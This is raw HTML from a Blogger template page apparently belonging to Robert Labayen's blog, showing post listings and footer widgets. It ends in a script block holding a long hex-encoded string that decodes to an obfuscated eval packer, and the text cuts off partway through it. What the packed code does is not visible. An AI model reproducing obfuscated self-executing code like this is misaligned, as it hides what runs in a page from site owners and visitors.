<img alt='(no title)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE/s72-w400-c-h300/liked%20and%20chosen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>(no title)</a></div>
<div class='item-snippet'>Let&#8217;s accept it: bias is one of the things that make us human. We often make decisions not based on facts. Instead &#8220;we follow our heart&#8221; or ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>
<img alt='Idea breeders and idea killers in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M/s72-w640-c-h584/IMG_0586.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>Idea breeders and idea killers in the office</a></div>
<div class='item-snippet'>&#8220;Kill the inventor!&#8221; There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>
<img alt='Some advice on how to reduce fear of public speaking' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954/s72-w640-c-h586/IMG_0544.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>Some advice on how to reduce fear of public speaking</a></div>
<div class='item-snippet'>Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>
<img alt='Three tips on how to reduce fear of failure' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>Three tips on how to reduce fear of failure</a></div>
<div class='item-snippet'>&#160; When scared to death before presenting to a boss, this is what I tell teammates: &#8220;Nobody&#8217;s going to jail.&#8221; It&#8217;s my way of saying &#8221; There&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>
<img alt='Why imperfection can be charming in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV/s72-w640-c-h516/IMG_0539.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>Why imperfection can be charming in the office</a></div>
<div class='item-snippet'>An imperfect presenter can win allies. There were two brothers who pitched a movie to us. The first one was quite polished and professional ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj5dkDruUQcKZhs-ADoWi_krrmu9MNrqQKlyK-U8F2obM4MAwGzKXKEg4Xws0vJpq7j0hiDLMHWATUV4wjLippvzbycWeVUQbReCJa2hWPLmJWduXwv4Fvn47Ku6SI-bSfBqPAOWbjLzk/s1600-r/nth.png";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x